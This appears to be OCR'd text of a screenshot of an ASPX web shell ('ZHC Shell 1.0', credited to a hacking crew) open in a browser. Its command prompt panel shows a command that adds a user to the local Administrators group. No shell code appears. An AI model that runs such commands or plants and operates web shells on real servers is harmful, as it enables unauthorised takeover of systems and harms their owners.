 Aspx Shell By XXx_Death_xXX & ZHC - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.1.1/ZHC_Shell_1.0.aspx?action=cmd6 Go Links
[ Command Prompt ]
(Note: Please CLICK "RUN" in order to execute the command)
Command: net localgroup Administrators USERNAME /add Run
ZHC Shell 1.0 • 2011
By XXx_Death_xXX Of ZCompany Hacking Crew • zone-hack.com #ZHC
Done Internet